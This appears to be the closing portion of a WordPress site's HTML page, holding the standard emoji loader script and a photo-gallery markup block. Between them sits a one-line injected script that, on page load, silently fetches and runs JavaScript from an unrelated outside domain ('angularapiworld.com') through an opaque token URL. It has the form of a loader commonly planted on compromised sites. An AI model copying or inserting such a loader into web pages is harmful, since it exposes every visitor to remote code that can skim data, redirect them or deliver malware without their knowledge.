/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.publicdomainfootage.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://angularapiworld.com/vtm8pQkpQk55vtm8pQkpIDknslW1-tkY60urui');</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
